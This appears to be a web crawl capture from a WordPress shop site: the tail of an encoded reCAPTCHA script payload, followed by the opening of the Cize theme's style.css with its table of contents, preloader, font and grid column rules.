ITnCtcKaQELCoSjDv1vDt8OiwqvDqgxrwqwfUAwSN8KjJ3fDo2QoU0zDrMKXw4nDvsK9ex7DsMOlw40NBcKqw7bDt8OGw4HCtMKrWsOywpZKw4E4wpfCtsKywp/DiMKTwqvDl8KGwrPCsRh4KTLCi8ORWsKDfE5Pwq5TwrjClsK5w5jDjC7CssOAwoHDhSdMMEc1EQ/Ct2/Dv8KFw4tIwqtCPsKXwpTCh8KAw4IRw7h5w6Idwq1gwq4iVsONQsKKUMO1bcKewoQXHsOtDcOdwpnDinHCosO9My3CqcOQw5U/wp5zZFVefTfDiHlvwpLCqcOQWUM1wpXCsD3DswQ9esKWemdvPx4gN8O3SHNDY8OdLsOgBx7Dr8OpNHfDksKpw4lKZ3PDoMK5wpjChRLDsnPDgl5ow5XCmsKxBMOgUcKIb2PDicKMU8OrwoXDgRzCrzYZwpnCqMKSw63Co0HDvxzDsMOEHcKyG2x2asKawo/DnMODwoA3w4XCvMO0fMOfwq11wrgLLDnClMO2wosPVRswwqx6BEXCrnvDoC/Cojtsw6ErAcKnwoPDljREw7xhCUDCsgbDgsO/QBJHw5VWTMKOwoMvQ8KCw6xKH0zCkUvDvjxCwqvDvMOiw5V/w59/EljDqcOZw6PDmzUawrLCiy/DlcOmOkFww51uIsOvw69rV8KSSMKzVMKDwrPCpsKBwpEyOsKDw7UjVBDDjnpQPF/ColoWIcK6Q8OcFhVowotJwrDCs8OUGsO6wo/Di8KORsKyacKpWMOmwoTDtEjDs0QyRQo5wprCh8KoI8O7w5zCg8KLYlEdaHBIO8OjYHDDgcOtBDjDgGwXV8KXwq3Dh8Obw6AQfMKmFsKUwq4Qw687WCvCosOuw6bCgsKuUQYNw6sIw7PCm8KCX8O+H8OvScKnIMKSICMyw6YAR1RjKgHClF9Zw7PDqCBSwoRjDT5/bMOBNcOUwr02NMKTCgAOwowqasOjw4wqa8Oww7JOw4csOyDDssO4w7N7KcKJw6txWsOMVjvCnHjDum3CmCbCoSzCkxVEUMOhb8OIw5QeKzQgBMKnwqrDq2toZ8Ktw4VnPcKtasKGwrp1w6A4wpQpwprDi1rCiMKgQ8OIQ8KsHj/Dn8KDwoF5EUfDjHZvw61Lw4vDhXZbw4YhQE5tbEPDlyUqGsKBAMKnw7R4b8K9w7HDj8KCwqJ0NSbCqMOPwonCiMOuccKeKTZ9GEkow7Y/w5UvwrhywpPCmwXCusOLw703wptlA8OJPTLCsDkPwr/CgcOyw4/Cqi7CnnlEc8K5IcKBJcOiSsOBAUvCiA4DNxAGRmLClDtCwonCtsOIRcKlw7gkdMOHDsKFVcKaTHhGWyB7HXLDjCcww6NVw4vDhGdSX8KBw5bDp8OpO8K4w5dADlVNFcK4wpHDnjLDlijCh8OsaxBtwoYpw4VvZ8KRKSjCiMOPwq3ClA3CvRljw6/DkRrDjSjCnUZqwq3DvMK7wpQgw5lWVMKENzzCl8OeOcOvwp/[base64]/DvFpBVsOfw4cjLzLCj8KLBsKaRcOZcxcxM0zCvcKpCmE1ccKJQ8OSwpwtO17DkSYIGgIrwrVHw4kVYsKTLsOgw6fDqj/CplopZG/DuhbDrMKgR8KRQRpZw6g2cSPCsUZmwqEWw4TDq8OyH0nCqEPDqcKuVcKOTsK5w6Zzc8KKJsKJVWrDuXl9EcKRwonCqRpLw4PDm8OLK8KvesKNQncCwoxaw5tfw7EaLgkNVmTCnQjDj8OZDClGw4rDtcOQwr/Cqk5ew40pwqXDhT7DtQQjwqnCo8OJCMOINsKBw4RzL8KVwqsUw7nChsO2dEoFXcKpHcKww4/ClXQ7w7Iqw7DCn2HDg09Hf8KFw5o1wqwCAHTDusONFG7Dqn5ORMKuE2LDinzCqnfDtyFCfsKgGcKow6vDlMKRw6/[base64]/DnsKSw7FIw5NjNMK9w4XCksKyw4bDuHbDpMKwB1ooSXfDp8K+wqcYWGcewrfDkhhTX8KVwrczW8KpQFHDohrCoV3DsXE7GDbDqcOIwr9PPMO4N2rCocKnMWhQwpDDoMKZwq/DjEHDvHVVwp8rdcKgGcOtTjgwwqDCrA3DpcOFA0rDk0B9woPDrcK4wq0gHsOAWXDCm8KWQG/CrE9BQ8OsBMKhwpfDv8K/PcKCYMODLGQqwrvClcKMwoTDksK/IAzDhcO4w5IuIMKVw6TDscKBw5pLDBDCj8KXLy8+SCjDl8OPw43CjsK5QVAcV8OhA8OHwr8wwocDXHLDsMOLwpUFwpXCiUXCrGLDv8KtcsKvJTMUH8OEwqYjw6/[base64]/DpDjCk8OSwq/CoB/DvcK1wpRGDh7DnlVuwpR9H8O2w7wlwohpKH/[base64]/CnD/DuCB7F24vOcKjwoVeJMKWwrcZw6hyw7vCkA5/wphOBT/Dj8OlLcOJDjnCogoPGxXDhSnCjMK/YsOtPmU5aXrCpsOVwo3DinzCgXwPw7nCpinCvsOOw5jDm8KHS8O5w7jDmMO5fwhlYsKRw5TCox5Cw6nDpGvDlcKTEgTDpXdFeEsWw7/DqF7CsMKVw4PDjT8vw5IXwpEnw7QZYmTCkzrDr8K5wpzDrcOrfsKMekpeOjjDnsKbMhfDgXFQw5nCjGwRwosNAAdDQnYPwqXDv8KCCTMKwq/[base64]/CqGrDiTUFwocaPcKRw5jDmsK+wooQYW/Ck0hdE3bCksO4Y8KwUxlmw60zc8OkWcONwrXDlMOZFhXDgsKDwrbDtAxPwpfCuMOMPMKGUMOIBg7Dt8ODYcOlLDkDwrVNwpDCicKmfsObBsOhwpDCgSbChlBZw5jDtzDDjg5hwrnCtwgzw5hVf24Yw54jwrRRJm/[base64]/Ciz5+AsKKwr7CgMO+w5ZEwpfDgxTDi18qFxIlcHLDpsKDw6xjQ087wqnDnsKEw4LCp2bDg8OSWnciwrLDvzwkOMK8w67CpsKBUsKlJcO9wojCoEhAHnTDgC7DrMOSw6TCjVrCjsOHejvCnMOdw6EkWlXCjGjDsBrDpSnCviQbw6zDk2xQbyVEdcK/V0QMWDnCoMKTZmFMZsO8D8O5woshw65pfMOVfDUWwpfCtMKjEw/[base64]/MHvCocKrQ2FRw7MEIEnDgG3Cu8KsQMKjH8K1QsKmw7HCmgvDs0nDpcKOw6dnw4lyIsKxwoTCqAbDnmrDlVPDuW3CkjbCuGrCiiAjdl7DvwAvexpBH8KKf3HDucOdwr/DrsK+wqJLw7wQwrTDqWfCqkhZTMKPATszWAHCpcK5JUHDucObwpHDkShVD1nCnsK7wpNAa8OBwrwLwqUyCMOHRTA/FcOtw7RPQVJuwp0qdsKpwo0PwpFdJ8OybhjDtcKcw6dbw6/Cs8OVLMKywrdgccKicQfDkVrCgXnClXtMwpE1WBkNZTXDgl8bLMO+w4NJw6TCh8KBwobCs0dGcMONScK8X1JyVsOPw4xpw7HCrxh0w60Rwqtow4XChUYIeh5UJcOQwpTDjxnDpsK6wqrCinLDtn3Dqhgawp/DiWNCwr3Do2IPbMOyF20fOMKoaMKvPznCtcK1E8OOw5DDusKcIDZvwpFWcTlIw6cfw4bCucOVwpnDogzDpcKow4UOSMO6Z0LCgMOHXFJTwp7Cg3nCisK3P8KDeEdUHTvDssKDw4/ChDTCnxfCisOxw7IKdcOkwp7CuWbClRcbwoJPBMKzwqDCssKbw5bCoMK8ZQ3DtcOhAD7CoicEH8Kiw491A1t+Ajckw6Bgw6YQdFISwpzDnMKkTV7CtDgeZ8OTSFfDocKzUsODwocxNnDDsMK+aWvDpsK/XmU+YcOWHsOfA8KUw53Du8OUw5EuI8OvWsOlw647GXXCi8KMe1TClTxowrZtw54ADyfCmn1ww4YuSBzDqhfCm8Ohw7ZHw5xkWsKMIMKcDMO2csOnwpHDoMOPw77DonsRw6h9GHtGCwESLMK4esKqMcK/ScOTdSQBwr8ewoTCiMK0HcOhT8KTwpNZO8Olwo88w6PCusOHwr1Jw6tOw7XDmkQlGiXClsKKJMKGwqfDuMK5C8KUQMKaBxfDp8Kbw7XCricnwobDtcK+aMO0w58jW8ORw7PCln9CEw5Owp0faz3DnVUmwqHCiMKYwqRywqfCjcOxwr/CjsKwKj/ChHPCkCLDl8KEw78fbsOFWcO4wqFBbE/CtE/[base64]/wpDCisOSwpDDvMKZwrJ+IMK3wqAbwqnClyt4QlosCsKKw4nCtMO0woLCkMOtOW1EXwhATMKzwq9Mwqx6wpvDu8KFw77CsRJTw6ZSw4XDjMOiw4jDk8K9HktiwoNPSkcnwovDiEVtwrN5w5zDusKJwqYUO3sNNcOow5Uhw4UlTWsIcMOSw5RKankbOBDCg2/CkCMdw6vDmV3DucORen0xQsOpw7nDsTnDph8gNUfDqsOgwqhLw6BIGMOlw5DDlsKmw7HDvMO4wojDusK6OMO5w47CgCzCrMKQwrYscMK1Lm9nw7/CksKowoXDmV/DkDgNw5nDon9Gw4sbwrjDgMOrE1fDg8OOw4Rpw4TCjUUKAEnCrjPCqsKrw6nChcOmJsKWw5czA8Okw5DDksOQZhXClWPCjWQJwo3DjQ/Dp8KnCB9RB0rCjsObXcK7fBvCrB/CpsOsw4MEwqTCqQbDq2h0w7fDs2bCp2rDm8OMSsKhw5TDnUZIIW/DnkkMA8OSRcO8VEAxLmfDsmgSYEHCvQgjw7lQw5PCqcOsNsOWwqLCnsOBwrrCvH18A8KMX2XCjzokwpzCo8KdbFsrfcKAwrQTw7M3TgnDrMK0d8KBUkbChh3Ds8OGw5JZZyosblkxw6lew7krwq/DvcKNwp7CnznClVxxbMKQw5h4KxvCssOKwr5MMSBCwr8LUsKOfhXCvTkXw57Dui/Ct3QnVGMSXBLCtxELwrnCq8OoLTN+IsKSwooeW8Kew4TDuEonOnAcFMOjKMKowpvDocOXwpEAw5fDghDCosKzwrk/wpdawrICXmLDuw0qw4PDoTLCmMKITsOnwqBiwqvDuMKWYsOUP8KQwqNuJ03CuEMuL8K0ccKEBsKZwolTd2HCnsK/RsO3w4fCpMOTwrUSNC9Dw4nCj8KjfMOfwpAzQX3Dp1LCi8KKBsKtXE4LwrbDu8KHwrwNe8Oyw4FEK8OLwpBvNsKtwppiR8KkODIMwr9VwpvCssKMwoXDhcK7V8Oewp/[base64]/[base64]/[base64]/w7bCocOPYArCuMOAwrTCusKBa8KwwpLCvsOaw6knw48YMzNHw7VCfgYpVBDCnVrDksOpRcKuTcOYw40dG8OsF8Kaw4g3wovCqsKUw4/DmRLDo8OufMK6QhIVbA/DlMKXPMKRw57CisKowoAn\x22],null,[\x22conf\x22,null,\x226LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://karlehmer.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227DI1TKLUIPLUTob9SB+zLd/J2yURd1YY3AkNTJal/AA\\u003d\x22,0,0,null,1,1769004935974,0,0,[211,112,36],null,[229,119],\x22RC-uBZncpOnV0FiGg\x22,null,null,null,null,null,\x220dAFcWeA64EQDrw_W_U9YGN_jwzn3zdCJP2KUiAAVPivqd_Nm7dsCWkIcjXmM10XmxmFClRWM1nYJ7zIoWQ1AE_vkgo3X6fSI0PQ\x22,1769087736173]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://karlehmer.com/wp-content/themes/cize/style.css
body_size: 487088
content:
/*
Theme Name: Cize
Theme URI: https://cize.famithemes.com/
Author: Famithemes
Author URI: https://famithemes.com/
Description: Cize is a top-notch theme for high-tech shops. An ideal theme for smartphones, tablets, high-tech accessories, electronics, televisions, refrigerators...
Version: 1.1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: cize
Tags: two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/* -------------------------------------------
[Table of contents]

[Color codes]
    Background: #ffffff
    Body Color : #909297
    Accent color: #f33c3c

[Typography]
    Body:   16/28 'Rubik', sans-serif;
    Input:  14/40px
    Textarea:   14/24px

[Component module]

1.0 RESET BROWSER
	1.1 CUSTOM COLUMN
	1.2 VISUAL COMPOSER
	1.3 WORDPRESS DATA SAMPLE
    1.4 LOADING AJAX
    1.5 BANNER EFFECT
2.0 DEFAULT SETTING
    2.1 FORM THEME
    2.2 TABLE THEME
    2.3 CONTAINER THEME
    2.4 SLIDER
3.0 HEADER THEME
	3.1 HEADER TOP
    3.2 HEADER MENU
    3.3 BLOCK SEARCH
    3.4 HEADER CONTROL
    3.5 HEADER PHONE
    3.6 HEADER STICKY
    3.7 HEADER MIDDLE
    3.8 HEADER NAV
    3.9 HEADER BURGER
    3.10 HEADER STYLE
4.0 FOOTER THEME
5.0 BLOG THEME
	5.1 POST ITEM
	5.2 BLOG COMMENT
6.0 BANNER + BREADCRUMBS + WDGET + PAGINATION
	6.1 BANNER AND TITLE PAGE
	6.2 BREADCRUMBS THEME
	6.3 WIDGET THEME
	6.4 PAGINATION THEME
	6.5 LOADMORE
7.0 SHOP THEME
    7.1 SHOP CONTROL
    7.2 PRODUCT ITEM
    7.3 SINGLE PRODUCT
8.0 OTHER PAGE
	8.1 CART PAGE
	8.2 CHECKOUT PAGE
	8.3 MY ACCOUNT PAGE
	8.4 WISHLIST PAGE
	8.5 TRACK YOUR ORDER
	8.6 PAGE 404
	8.7 DOKAN PAGE
	8.8 WC MARKETPLACE PAGE
	8.9 POPUP NEWSLETTER
	8.10 FAMIAU LISTING
9.0 SHORTCODE
	9.1 CIZE BANNER
	9.2 CIZE BLOG
	9.3 CIZE CATEGORY
	9.4 CIZE CUSTOMMENU
	9.5 CIZE HEADING
	9.6 CIZE ICONBOX
	9.7 CIZE INSTAGRAM
	9.8 CIZE LISTING
	9.9 CIZE MAP + CONTACT FORM 7
	9.10 CIZE MEMBER
	9.11 CIZE NEWSLETTER
	9.12 CIZE POPUP VIDEO
	9.13 CIZE PRODUCTS
	9.14 CIZE SOCIAL
	9.15 CIZE TABS
	9.16 CIZE TESTIMONIAL
	9.17 CIZE VERTICALMENU
	9.20 ACCORDION
	9.21 INSTAGRAM SHOP
	9.22 STORE DIRECTORY
	9.23 CIZE PRICING
10.0 CUSTOM CLASS
11.0 STYLE MOBILE

/* Preloader */
.cize-preloader {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 100000;
	display: block;
	width: 100%;
	height: 100%;
	background-color: #fff;
}
.cize-ripple {
	display: inline-block;
	position: fixed;
	width: 64px;
	height: 64px;
	z-index: 100001;
	top: 50%;
	left: 50%;
	margin-left: -32px;
	margin-top: -32px;
}
.cize-ripple div {
	position: absolute;
	border: 4px solid #f33c3c;
	opacity: 1;
	border-radius: 50%;
	animation: cize-ripple 1.3s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}
.cize-ripple div:nth-child(2) {
	animation-delay: -0.5s;
}
@keyframes cize-ripple {
	0% {
		top: 28px;
		left: 28px;
		width: 0;
		height: 0;
		opacity: 1;
	}
	100% {
		top: -1px;
		left: -1px;
		width: 58px;
		height: 58px;
		opacity: 0;
	}
}
/*==========================================================================
1.0 DEFAUL SETTING
========================================================================== */
@font-face {
	font-family: 'sofia_proregular';
	src: url('assets/fonts/sofia_pro_regular.otf') format('opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'sofia_prolight';
	src: url('assets/fonts/sofia_pro_light.otf') format('opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'sofia_promedium';
	src: url('assets/fonts/sofia_pro_medium.otf') format('opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'sofia_prosemibold';
	src: url('assets/fonts/sofia_pro_semibold.otf') format('opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'sofia_bold';
	src: url('assets/fonts/sofia_pro_bold.otf') format('opentype');
	font-weight: normal;
	font-style: normal;
}
.heading-light {
	font-family: 'sofia_prolight', sans-serif !important;
}
.heading-medium {
	font-family: 'sofia_promedium', sans-serif !important;
}
.heading-semibold {
	font-family: 'sofia_prosemibold', sans-serif !important;
}
.heading-bold {
	font-family: 'sofia_prosemibold', sans-serif !important;
}
.letter-02 {
	letter-spacing: 0.2em !important;
}
body {
	max-width: 100%;
	overflow-x: hidden;
}
img {
	max-width: 100%;
	height: auto;
}
ul, ol {
	margin: 0;
	padding-left: 19px;
}
h1 {
	font-size: 36px;
}
h2 {
	font-size: 30px;
}
h3 {
	font-size: 24px;
}
h4 {
	font-size: 20px;
}
h5 {
	font-size: 18px;
}
h6 {
	font-size: 16px;
}
p {
	margin-bottom: 20px;
}
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}
.screen-reader-text:focus {
	background-color: #eee;
	clip: auto !important;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}
.page-links {
	margin-top: 10px;
	margin-bottom: 20px;
	display: inline-block;
	width: 100%;
}
.page-links > span.page-links-title {
	line-height: 44px;
}
.page-links > a,
.page-links > span:not(.page-links-title) {
	color: #cbd1da;
	display: inline-block;
	min-width: 44px;
	padding: 0 3px;
	vertical-align: top;
	text-align: center;
	font-size: 18px;
	position: relative;
	line-height: 42px;
	height: 44px;
	border: 1px solid;
	margin: 3px;
	font-family: sofia_promedium, sans-serif;
}
.page-links > span:not(.page-links-title),
.page-links > a:hover {
	color: #333333;
}
.more-link::after {
	content: "\f178";
	font-family: 'FontAwesome', sans-serif;
	margin-left: 5px;
	vertical-align: middle;
}
.post-password-form input[type="submit"]:hover {
	background-color: #f33c3c;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
	padding: 1em 2em 1em 2em;
	margin: 0 0 30px;
	position: relative;
	background-color: #fafafa;
	color: #111111;
	border-top: 3px solid #4CAF50;
	list-style: none !important;
	width: auto;
	word-wrap: break-word;
}
.woocommerce-error:after, .woocommerce-error:before, .woocommerce-info:after, .woocommerce-info:before, .woocommerce-message:after, .woocommerce-message:before {
	content: "";
	display: table;
}
.woocommerce-error:after, .woocommerce-info:after, .woocommerce-message:after {
	clear: both;
}
.woocommerce-error .button, .woocommerce-info .button, .woocommerce-message .button {
	float: right;
	font-size: 14px;
	display: inline-block;
	padding: 0 14px;
	height: 30px;
	line-height: 30px;
	border-radius: 30px;
	margin: 0;
	background-color: #000;
	color: #fff;
}
.woocommerce-error .button:hover, .woocommerce-info .button:hover, .woocommerce-message .button:hover {
	background-color: #f33c3c;
}
.woocommerce-error {
	border-color: #f44336;
}
.woocommerce-info {
	border-color: #2196F3;
}
input[type="number"] {
	-moz-appearance: textfield;
}
input[type="text"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
textarea:focus, select:focus {
	outline: none;
}
:focus {
	outline: none;
}
::-webkit-input-placeholder {
	color: inherit;
	opacity: 1;
	filter: alpha(opacity=100);
}
:-moz-placeholder { /* Firefox 18- */
	color: inherit;
	opacity: 1;
	filter: alpha(opacity=100);
}
::-moz-placeholder { /* Firefox 19+ */
	color: inherit;
	opacity: 1;
	filter: alpha(opacity=100);
}
:-ms-input-placeholder {
	color: inherit;
	opacity: 1;
	filter: alpha(opacity=100);
}
.added_to_cart.disabled,
.added_to_cart:disabled,
.button.disabled,
.button:disabled,
button.disabled,
button:disabled,
input[type="button"].disabled,
input[type="button"]:disabled,
input[type="reset"].disabled,
input[type="reset"]:disabled,
input[type="submit"].disabled,
input[type="submit"]:disabled {
	opacity: 0.65 !important;
	cursor: not-allowed;
}
.return-message {
	line-height: 20px;
	padding: 10px;
	margin-top: 15px;
	text-align: left;
}
/*----------------------------
1.1 CUSTOM COLUMN
--------------------------------*/
/*----------------------------
AUTO CLEAR
--------------------------------*/
@media (min-width: 1200px) {
	.auto-clear .vc_col-lg-1:nth-child(12n+1), .auto-clear .vc_col-lg-2:nth-child(6n+1), .auto-clear .vc_col-lg-15:nth-child(5n+1), .auto-clear .vc_col-lg-3:nth-child(4n+1), .auto-clear .vc_col-lg-4:nth-child(3n+1), .auto-clear .vc_col-lg-6:nth-child(odd) {
		clear: both;
	}
}
@media (min-width: 1500px) {
	.auto-clear .col-bg-1:nth-child(12n+1), .auto-clear .col-bg-2:nth-child(6n+1), .auto-clear .col-bg-15:nth-child(5n+1), .auto-clear .col-bg-3:nth-child(4n+1), .auto-clear .col-bg-4:nth-child(3n+1), .auto-clear .col-bg-6:nth-child(odd) {
		clear: both;
	}
}
@media (min-width: 1200px) and (max-width: 1499px) {
	.auto-clear .col-lg-1:nth-child(12n+1), .auto-clear .col-lg-2:nth-child(6n+1), .auto-clear .col-lg-15:nth-child(5n+1), .auto-clear .col-lg-3:nth-child(4n+1), .auto-clear .col-lg-4:nth-child(3n+1), .auto-clear .col-lg-6:nth-child(odd) {
		clear: both;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.auto-clear .vc_col-md-1:nth-child(12n+1), .auto-clear .vc_col-md-2:nth-child(6n+1), .auto-clear .vc_col-md-15:nth-child(5n+1), .auto-clear .vc_col-md-3:nth-child(4n+1), .auto-clear .vc_col-md-4:nth-child(3n+1), .auto-clear .vc_col-md-6:nth-child(odd), .auto-clear .col-md-1:nth-child(12n+1), .auto-clear .col-md-2:nth-child(6n+1), .auto-clear .col-md-15:nth-child(5n+1), .auto-clear .col-md-3:nth-child(4n+1), .auto-clear .col-md-4:nth-child(3n+1), .auto-clear .col-md-6:nth-child(odd) {
		clear: both;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.auto-clear .vc_col-sm-1:nth-child(12n+1), .auto-clear .vc_col-sm-2:nth-child(6n+1), .auto-clear .vc_col-sm-15:nth-child(5n+1), .auto-clear .vc_col-sm-3:nth-child(4n+1), .auto-clear .vc_col-sm-4:nth-child(3n+1), .auto-clear .vc_col-sm-6:nth-child(odd), .auto-clear .col-sm-1:nth-child(12n+1), .auto-clear .col-sm-2:nth-child(6n+1), .auto-clear .col-sm-15:nth-child(5n+1), .auto-clear .col-sm-3:nth-child(4n+1), .auto-clear .col-sm-4:nth-child(3n+1), .auto-clear .col-sm-6:nth-child(odd) {
		clear: both;
	}
}
@media (min-width: 480px) and (max-width: 767px) {
	.auto-clear .col-xs-1:nth-child(12n+1), .auto-clear .col-xs-2:nth-child(6n+1), .auto-clear .col-xs-15:nth-child(5n+1), .auto-clear .col-xs-3:nth-child(4n+1), .auto-clear .col-xs-4:nth-child(3n+1), .auto-clear .col-xs-6:nth-child(odd) {
		clear: both;
	}
}
@media (max-width: 479px) {
	.auto-clear .col-ts-1:nth-child(12n+1), .auto-clear .col-ts-2:nth-child(6n+1), .auto-clear .col-ts-15:nth-child(5n+1), .auto-clear .col-ts-3:nth-child(4n+1), .auto-clear .col-ts-4:nth-child(3n+1), .auto-clear .col-ts-6:nth-child(odd) {
		clear: both;
	}
}
@media (max-width: 767px) {
	.auto-clear .vc_col-xs-1:nth-child(12n+1), .auto-clear .vc_col-xs-2:nth-child(6n+1), .auto-clear .vc_col-xs-15:nth-child(5n+1), .auto-clear .vc_col-xs-3:nth-child(4n+1), .auto-clear .vc_col-xs-4:nth-child(3n+1), .auto-clear .vc_col-xs-6:nth-child(odd) {
		clear: both;
	}
}
/*-----------------------CUSTOM 5 COLUMNS---------------------------*/
.col-bg-15,
.col-bg-25,
.col-bg-35,
.col-bg-45,
.col-lg-15,
.col-lg-25,
.col-lg-35,
.col-lg-45,
.col-md-15,
.col-md-25,
.col-md-35,
.col-md-45,
.col-sm-15,
.col-sm-25,
.col-sm-35,
.col-sm-45,
.col-xs-15,
.col-xs-25,
.col-xs-35,
.col-xs-45,
.col-ts-15,
.col-ts-25,
.col-ts-35,
.col-ts-45 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}
@media (max-width: 479px) {
	.col-ts-15,
	.col-ts-25,
	.col-ts-35,
	.col-ts-45 {
		float: left;
	}
	.col-ts-15 {
		width: 20%;
	}
	.col-ts-25 {
		width: 40%;
	}
	.col-ts-35 {
		width: 60%;
	}
	.col-ts-45 {
		width: 80%;
	}
}
@media (min-width: 480px) and (max-width: 767px) {
	.col-xs-15,
	.col-xs-25,
	.col-xs-35,
	.col-xs-45 {
		float: left;
	}
	.col-xs-15 {
		width: 20%;
	}
	.col-xs-25 {
		width: 40%;
	}
	.col-xs-35 {
		width: 60%;
	}
	.col-xs-45 {
		width: 80%;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.col-sm-15,
	.col-sm-25,
	.col-sm-35,
	.col-sm-45 {
		float: left;
	}
	.col-sm-15 {
		width: 20%;
	}
	.col-sm-25 {
		width: 40%;
	}
	.col-sm-35 {
		width: 60%;
	}
	.col-sm-45 {
		width: 80%;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.col-md-15,
	.col-md-25,
	.col-md-35,
	.col-md-45 {
		float: left;
	}
	.col-md-15 {
		width: 20%;
	}
	.col-md-25 {
		width: 40%;
	}
	.col-md-35 {
		width: 60%;
	}
	.col-md-45 {
		width: 80%;
	}
}
@media (min-width: 1200px) and (max-width: 1499px) {
	.col-lg-15,
	.col-lg-25,
	.col-lg-35,
	.col-lg-45 {
		float: left;
	}
	.col-lg-15 {
		width: 20%;
	}
	.col-lg-25 {
		width: 40%;
	}
	.col-lg-35 {
		width: 60%;
	}
	.col-lg-45 {
		width: 80%;
	}
}
@media (min-width: 1500px) {
	.col-bg-15,
	.col-bg-25,
	.col-bg-35,
	.col-bg-45 {
		float: left;
	}
	.col-bg-15 {
		width: 20%;
	}
	.col-bg-25 {
		width: 40%;
	}
	.col-bg-35 {
		width: 60%;
	}
	.col-bg-45 {
		width: 80%;
	}
}
/*-----------------------
CUSTOM COL > 1500
---------------------------*/
@media (min-width: 1500px) {
	.col-bg-1, .col-bg-10, .col-bg-11, .col-bg-12, .col-bg-2, .col-bg-3, .col-bg-4, .col-bg-5, .col-bg-6, .col-bg-7, .col-bg-8, .col-bg-9 {
		position: relative;
		min-height: 1px;
		padding-right: 15px;
		padding-left: 15px
	}
	.col-bg-1, .col-bg-2, .col-bg-3, .col-bg-4, .col-bg-5, .col-bg-6, .col-bg-7, .col-bg-8, .col-bg-9, .col-bg-10, .col-bg-11, .col-bg-12 {
		float: left;
	}
	.col-bg-12 {
		width: 100%;
	}
	.col-bg-11 {
		width: 91.66666667%;
	}
	.col-bg-10 {
		width: 83.33333333%;
	}
	.col-bg-9 {
		width: 75%;
	}
	.col-bg-8 {
		width: 66.66666667%;
	}
	.col-bg-7 {
		width: 58.33333333%;
	}
	.col-bg-6 {
		width: 50%;
	}
	.col-bg-5 {
		width: 41.66666667%;
	}
	.col-bg-4 {
		width: 33.33333333%;
	}
	.col-bg-3 {
		width: 25%;
	}
	.col-bg-2 {
		width: 16.66666667%;
	}
	.col-bg-1 {
		width: 8.33333333%;
	}
}
/*-----------------------
CUSTOM COL < 480
---------------------------*/
@media (max-width: 479px) {
	.col-ts-1, .col-ts-10, .col-ts-11, .col-ts-12, .col-ts-2, .col-ts-3, .col-ts-4, .col-ts-5, .col-ts-6, .col-ts-7, .col-ts-8, .col-ts-9 {
		position: relative;
		min-height: 1px;
		padding-right: 15px;
		padding-left: 15px;
	}
	.col-ts-1, .col-ts-2, .col-ts-3, .col-ts-4, .col-ts-5, .col-ts-6, .col-ts-7, .col-ts-8, .col-ts-9, .col-ts-10, .col-ts-11 {
		float: left;
	}
	.col-ts-12 {
		width: 100%;
	}
	.col-ts-11 {
		width: 91.66666667%;
	}
	.col-ts-10 {
		width: 83.33333333%;
	}
	.col-ts-9 {
		width: 75%;
	}
	.col-ts-8 {
		width: 66.66666667%;
	}
	.col-ts-7 {
		width: 58.33333333%;
	}
	.col-ts-6 {
		width: 50%;
	}
	.col-ts-5 {
		width: 41.66666667%;
	}
	.col-ts-4 {
		width: 33.33333333%;
	}
	.col-ts-3 {
		width: 25%;
	}
	.col-ts-2 {
		width: 16.66666667%;
	}
	.col-ts-1 {
		width: 8.33333333%;
	}
}
/*-------------------------
ROWS SPACE
-----------------------------*/
.rows-space-0 {
	margin-bottom: 0;
}
.rows-space-10 {
	margin-bottom: 10px;
}
.rows-space-20 {
	margin-bottom: 20px;
}
.rows-space-30 {
	margin-bottom: 30px;
}
.rows-space-40 {
	margin-bottom: 40px;
}
.rows-space-50 {
	margin-bottom: 50px;
}
.rows-space-60 {
	margin-bottom: 60px;
}
.rows-space-70 {
	margin-bottom: 70px;
}
.rows-space-80 {
	margin-bottom: 80px;
}
.rows-space-90 {
	margin-bottom: 90px;
}
.rows-space-100 {
	margin-bottom: 100px;
}
@media (max-width: 1199px) {
	.rows-space-30,
	.rows-space-40,
	.rows-space-50,
	.rows-space-60,
	.rows-space-70,
	.rows-space-80,
	.rows-space-90,
	.rows-space-100 {
		margin-bottom: 20px;
	}
}
@media (max-width: 767px) {
	.rows-space-20,
	.rows-space-30,
	.rows-space-40,
	.rows-space-50,
	.rows-space-60,
	.rows-space-70,
	.rows-space-80,
	.rows-space-90,
	.rows-space-100 {
		margin-bottom: 10px;
	}
}
.owl-slick .row-item:last-child [class^="rows-space-"],
.owl-slick .row-item:last-child [class*=" rows-space-"] {
	margin-bottom: 0;
}
/*---------------------------
1.2 VISUAL COMPOSER
-----------------------------*/
